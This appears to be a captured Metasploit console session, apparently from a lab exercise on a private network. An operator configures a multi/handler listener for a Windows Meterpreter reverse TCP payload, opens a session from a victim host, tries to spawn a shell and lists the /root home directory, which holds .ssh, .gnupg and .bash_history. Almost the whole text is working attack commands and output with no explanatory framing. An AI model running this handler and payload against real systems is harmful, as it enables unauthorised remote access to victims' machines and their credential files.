 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload ⇒ windows/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf5 exploit(multi/handler) > set lhost 192.168.234.130
lhost ⇒ 192.168.234.130
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.234.130:5555
[*] Meterpreter session 1 opened (192.168.234.130:5555 → 192.168.234.129:51188) at 2020-08-22 11:03:18 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
meterpreter > cd /root
meterpreter > ls
Listing: Z:\root
================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1602 fil 2019-12-06 06:24:31 +0800 .ICEauthority
100666/rw-rw-rw- 104 fil 2019-12-06 06:40:27 +0800 .Xauthority
100666/rw-rw-rw- 96 fil 2019-12-06 06:54:41 +0800 .bash_history
100666/rw-rw-rw- 570 fil 2010-01-31 19:52:26 +0800 .bashrc
40777/rwxrwxrwx 0 dir 2019-12-05 06:46:24 +0800 .cache
40777/rwxrwxrwx 0 dir 2019-12-05 04:48:21 +0800 .config
100666/rw-rw-rw- 35 fil 2019-12-05 04:46:34 +0800 .dmrc
40777/rwxrwxrwx 0 dir 2019-12-05 04:48:12 +0800 .gnupg
40777/rwxrwxrwx 0 dir 2019-12-05 03:29:33 +0800 .local
40777/rwxrwxrwx 0 dir 2019-12-05 06:46:29 +0800 .mozilla
100666/rw-rw-rw- 0 fil 2019-12-05 05:56:11 +0800 .odbc.ini
100666/rw-rw-rw- 148 fil 2015-08-17 23:30:33 +0800 .profile
40777/rwxrwxrwx 0 dir 2019-12-05 03:48:28 +0800 .rpmdb
100666/rw-rw-rw- 66 fil 2019-12-06 05:08:41 +0800 .selected_editor
40777/rwxrwxrwx 0 dir 2019-12-05 04:47:54 +0800 .ssh
100666/rw-rw-rw- 252 fil 2019-12-06 03:59:00 +0800 .wget-hsts